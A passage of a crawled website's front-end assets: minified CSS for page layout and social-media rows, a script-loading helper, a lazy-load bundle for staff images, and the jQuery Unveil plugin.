p:focus:focus-visible{box-shadow:none;outline-color:#fff}.country-specific-panel .inner-container p:last-child{margin-bottom:0}.country-specific-panel .inner-container h2{font-size:clamp(1.45rem,2.55vw + .68rem,2.31rem)}.country-specific-panel .inner-container h2:after{display:none}.country-specific-panel .inner-container .button{background:none;border:2px solid #fff;color:#fff;font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.country-specific-panel .inner-container .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.country-specific-panel .inner-container .button:focus{background:none;border:2px solid #fff;color:#fff}.country-specific-panel .inner-container .button:hover{background-color:#fff;border:2px solid #fff;color:var(--dark-text)}.page-content{margin-inline:auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem}@media (max-width:1024px){.page-content .grid-container{padding-right:0}.page-content h1,.page-content h2,.page-content h3,.page-content img,.page-content ol,.page-content p,.page-content ul{padding-right:.9375rem}.page-content table{border-radius:0;display:block;overflow:auto;width:100%}.page-content table tbody,.page-content table thead{border:5px solid #efefef}.page-content table tbody{border-bottom-width:3px;border-top-width:3px}}@media screen and (min-width:37.5rem){.page-content p{width:100%}}@media screen and (min-width:64rem){.page-content p{width:80%}}@media screen and (min-width:64rem){.page-content:has(.text){-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:80% 1fr}}.page-content:has(.text) ol,.page-content:has(.text) p,.page-content:has(.text) ul{width:100%}@media screen and (min-width:64rem){.page-content:has(.text):has(aside){-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:75% 1fr}}@media screen and (min-width:64rem){.page-content:has(.text):has(aside) aside{align-self:stretch;grid-column:2}}.page-content h1{margin-bottom:2rem}.page-content ol,.page-content p,.page-content ul{margin-bottom:1.5rem}@media screen and (min-width:37.5rem){.page-content ol,.page-content p,.page-content ul{width:100%}}@media screen and (min-width:64rem){.page-content ol,.page-content p,.page-content ul{width:80%}}.page-content ol:last-child,.page-content p:last-child,.page-content ul:last-child{margin-bottom:0}.page-content .intro{font-family:EffraLight,arial,helvetica,sans-serif;font-size:1.25rem;margin-bottom:1rem}@media screen and (min-width:64rem){.page-content .intro{font-size:1.375rem}}.page-content ul{list-style:square;padding-left:1rem}.page-content ol{margin-left:0}.page-content img{margin-bottom:1rem;margin-top:1rem}.page-content table img{margin-bottom:0;margin-top:0}.page-content .button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.page-content .button.media:before{content:url(/media/wdp/style-assets/images/svg/file-download-white.svg);height:30px;margin-right:10px;width:30px}.page-content section{margin-inline:0}.page-content+.page-content{margin-top:1.5rem}@media screen and (min-width:64rem){.page-content+.page-content{margin-top:3rem}}.page-content+.accordion-panel,.page-content+.features,.page-content+.tabbed{margin-top:1.5rem}.page-content+.subject-areas-list{margin-top:0}.page-content+#courses-a-z{margin-top:2rem}.page-content+.simple-image{margin-top:1.5rem}.social-main{-moz-column-gap:.5rem;column-gap:.5rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(40px,1fr));margin:0 auto 1.5rem;max-width:75rem;row-gap:1rem}.social-main .social-main-item a img{border-radius:5rem}.social-media-row{border-top:1px solid #efefef;display:flex;flex-direction:column;margin:0 auto;padding:1rem .9375rem 0;width:100%}@media screen and (min-width:64rem){.social-media-row{flex-direction:row;max-width:75rem}}.social-media-row .social-media-title{align-items:center;display:flex;flex:1 1 50%;margin-bottom:.5rem}@media screen and (min-width:64rem){.social-media-row .social-media-title{margin-bottom:0}}.social-media-row .social-media-title h3{margin-bottom:0}.social-media-row .empty-social-media-link{display:none;visibility:hidden}.social-media-row .social-media-links{display:flex;flex-flow:row wrap}@media screen and (min-width:37.5rem){.social-media-row .social-media-links{flex-wrap:nowrap}}.social-media-row .social-media-links a{align-items:center;border-bottom:0;justify-content:center;padding:.5rem}.social-media-row .social-media-links img{border-radius:25px;max-width:50px}.social-media-row .social-media-links img:hover{opacity:.6}.social-media-row:last-child{margin-bottom:2rem}.social.callout{background:none;display:flex;flex-flow:wrap;justify-content:flex-start}.social.callout h2{flex:1 1 100%}.social.callout h2:after{display:none}.social.callout a{border-bottom:0;margin-right:.5rem}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.aurora-arcade.com/media/wdp/style-assets/javascript/lib/scriptHandler.min.js?v=1614254562
body_size: 845
content:
  "use strict";function _classCallCheck(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,r){for(var t=0;t<r.length;t++){var a=r[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(r,t,a){return t&&e(r.prototype,t),a&&e(r,a),r}}(),ScriptHandler=function(){function e(){_classCallCheck(this,e),this.keys=[]}return _createClass(e,[{key:"addScript",value:function(e){var r=[];if(Array.isArray(e))for(var t=0;t<e.length;t++){for(var a=!1,n=0;n<this.keys.length;n++)this.keys[n]===e[t]&&(a=!0);a||(r.push(e[t]),this.keys.push(e[t]))}else if(this.keys.length>0){var s=!1;this.keys.forEach(function(r){r===e&&(s=!0)}),s||(r.push(e),this.keys.push(e))}else r.push(e),this.keys.push(e);if(r.length>0)return new ScriptLoader(r);var i="already added to queue: ";return i+=Array.isArray(e)?e.join("\n"+i):e,Promise.reject(i)}}]),e}(),ScriptLoader=function(){function e(r){_classCallCheck(this,e),this.url=r,this.urls=this.createUrlArray(r);var t=this.createScripts();return Promise.all(t)}return _createClass(e,[{key:"createUrlArray",value:function(e){var r=[];return Array.isArray(e)?e.forEach(function(e){r.push(e)}):r=[e],r}},{key:"createScripts",value:function(){var e=[];return this.urls.forEach(function(r){e.push(new Promise(function(e,t){var a=document.createElement("script");a.src=r,a.async=!0,a.readyState?a.onreadystatechange=function(){"loaded"!==a.readyState&&"complete"!==a.readystate||(a.onreadystatechange=null,e(this))}:a.onload=function(){e(this)},a.onerror=a.onabort=t;var n=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];n.appendChild(a)}))}),e}}]),e}();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.aurora-arcade.com/media/wdp/style-assets/javascript/compiled/jspm/lazy-load.bundle.js?v=1614254609
body_size: 1634
content:
  !function(a){function b(a,b,c){a in i||(i[a]={name:a,declarative:!0,deps:b,declare:c,normalizedDeps:b})}function c(a){return m[a]||(m[a]={name:a,dependencies:[],exports:{},importers:[]})}function d(b){if(!b.module){var e=b.module=c(b.name),f=b.module.exports,g=b.declare.call(a,function(a,b){if(e.locked=!0,"object"==typeof a)for(var c in a)f[c]=a[c];else f[a]=b;for(var d=0,g=e.importers.length;g>d;d++){var h=e.importers[d];if(!h.locked)for(var i=0;i<h.dependencies.length;++i)h.dependencies[i]===e&&h.setters[i](f)}return e.locked=!1,b},b.name);e.setters=g.setters,e.execute=g.execute;for(var j=0,k=b.normalizedDeps.length;k>j;j++){var l,n=b.normalizedDeps[j],o=i[n],p=m[n];p?l=p.exports:o&&!o.declarative?l=o.esModule:o?(d(o),p=o.module,l=p.exports):l=h(n),p&&p.importers?(p.importers.push(e),e.dependencies.push(p)):e.dependencies.push(null),e.setters[j]&&e.setters[j](l)}}}function e(b){var c={};if(("object"==typeof b||"function"==typeof b)&&b!==a)if(k)for(var d in b)"default"!==d&&f(c,b,d);else{var e=b&&b.hasOwnProperty;for(var d in b)"default"===d||e&&!b.hasOwnProperty(d)||(c[d]=b[d])}return c.default=b,l(c,"__useDefault",{value:!0}),c}function f(a,b,c){try{var d;(d=Object.getOwnPropertyDescriptor(b,c))&&l(a,c,d)}catch(d){return a[c]=b[c],!1}}function g(b,c){var d=i[b];if(d&&!d.evaluated&&d.declarative){c.push(b);for(var e=0,f=d.normalizedDeps.length;f>e;e++){var k=d.normalizedDeps[e];-1==j.call(c,k)&&(i[k]?g(k,c):h(k))}d.evaluated||(d.evaluated=!0,d.module.execute.call(a))}}function h(a){if(o[a])return o[a];if("@node/"==a.substr(0,6))return o[a]=e(n(a.substr(6)));var b=i[a];if(!b)throw"Module "+a+" not present.";return d(i[a]),g(a,[]),i[a]=void 0,b.declarative&&l(b.module.exports,"__esModule",{value:!0}),o[a]=b.declarative?b.module.exports:b.esModule}var i={},j=Array.prototype.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},k=!0;try{Object.getOwnPropertyDescriptor({a:0},"a")}catch(a){k=!1}var l;!function(){try{Object.defineProperty({},"a",{})&&(l=Object.defineProperty)}catch(a){l=function(a,b,c){try{a[b]=c.value||c.get.call(a)}catch(a){}}}}();var m={},n="undefined"!=typeof System&&System._nodeRequire||"undefined"!=typeof require&&require.resolve&&"undefined"!=typeof process&&require,o={"@empty":{}};return function(a,c,d,f){return function(g){g(function(g){for(var i=0;i<c.length;i++)(function(a,b){b&&b.__esModule?o[a]=b:o[a]=e(b)})(c[i],arguments[i]);f({register:b});var j=h(a[0]);if(a.length>1)for(var i=1;i<a.length;i++)h(a[i]);return d?j.default:j})}}}("undefined"!=typeof self?self:global)(["1"],[],!1,function(a){this.require,this.exports,this.module;a.register("2",[],function(a){"use strict";function b(){$(".staff-list img").unveil(100);var a=document.querySelectorAll("#tabbed li"),b=window.MutationObserver||window.WebKitMutationObserver;Array.prototype.forEach.call(a,function(a){var c=new b(function(a){a.forEach(function(a){window.scrollBy(0,1),window.scrollBy(0,-1)})}),d={attributes:!0,childList:!0,characterData:!0};c.observe(a,d)})}return a("loadStaffListImages",b),{setters:[],execute:function(){}}}),a.register("3",[],function(a){"use strict";function b(){$("[data-lazy-load]").unveil(100),$(".tabs-title").on("click",function(){setTimeout(function(){$("[data-lazy-load]").trigger("unveil")},10)})}return a("loadLazyImages",b),{setters:[],execute:function(){}}}),a.register("1",["2","3"],function(a){"use strict";var b,c;return{setters:[function(a){b=a.loadStaffListImages},function(a){c=a.loadLazyImages}],execute:function(){jQuery(document).ready(function(){b(),c()})}}})})(function(a){a()});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.aurora-arcade.com/media/wdp/style-assets/javascript/lib/thirdparty/jquery/jquery.unveil.min.js?v=1614254565
body_size: 474
content:
  "use strict";!function(t){t.fn.unveil=function(i,e){function n(){var i=c.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=o.scrollTop(),n=e+o.height(),r=i.offset().top,a=r+i.height();return a>=e-s&&r<=n+s}});r=i.trigger("unveil"),c=c.not(r)}var r,o=t(window),s=i||0,a=window.devicePixelRatio>1,u=a?"data-src-retina":"data-src",c=this;return this.one("unveil",function(){var t=this.getAttribute(u);t=t||this.getAttribute("data-src"),t&&("IMG"===this.tagName?this.setAttribute("src",t):this.style.backgroundImage='url("'+t+'")',"function"==typeof e&&e.call(this))}),o.on("scroll",n),o.on("resize",n),n(),this}}(window.jQuery||window.Zepto);
